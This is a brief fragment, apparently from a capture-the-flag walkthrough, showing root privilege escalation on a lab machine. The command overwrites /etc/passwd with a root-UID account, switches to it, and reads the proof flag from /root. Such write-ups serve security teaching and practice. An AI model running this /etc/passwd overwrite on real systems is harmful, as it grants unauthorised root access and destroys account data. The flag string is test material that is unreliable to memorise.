 echo "test:teH0wLIpW0gyQ:0:0:root:/root:/bin/bash" > /etc/passwd
su test
Password: test
id
uid=0(test) gid=0(root) groups=0(root)
ls -a /root
.
..
.bash_history
.bashrc
.local
.profile
proof.txt
.wget-hsts
cat /root/proof.txt
Sun_CSR.Chili.af6d45da1f1181347b9e2139f23c6a5b
信安小屋